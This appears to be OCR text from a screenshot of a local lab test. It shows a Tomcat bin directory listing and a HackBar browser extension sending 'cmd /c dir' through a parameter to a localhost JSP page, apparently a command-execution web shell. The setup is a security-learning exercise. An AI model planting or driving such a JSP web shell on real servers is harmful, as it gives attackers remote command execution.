 驱动器 D 中的卷是
卷的序列号是
D:\JAVA\apache-tomcat-8.5.69\bin 的目录
2021/06/30  11:00
.
2021/07/30  10:13
..
2021/06/30  11:00            36,285 bootstrap.jar
2021/06/30  11:00             1,703 catalina-tasks.xml
欢迎 元素 控制台 源代码 应用程序 Lighthouse HackBar Cookie Editor 网络
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://localhost:8080/jspdemo_war_exploded/runtime2.jsp?liudehua=cmd /c dir